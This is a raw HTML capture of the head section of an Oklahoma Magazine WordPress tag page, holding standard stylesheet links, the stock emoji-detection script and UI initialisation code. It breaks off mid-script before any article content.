

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/tag/scottish/
body_size: 73368
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Scottish Tag Feed" href="https://okmag.com/blog/tag/scottish/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://okmag.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' 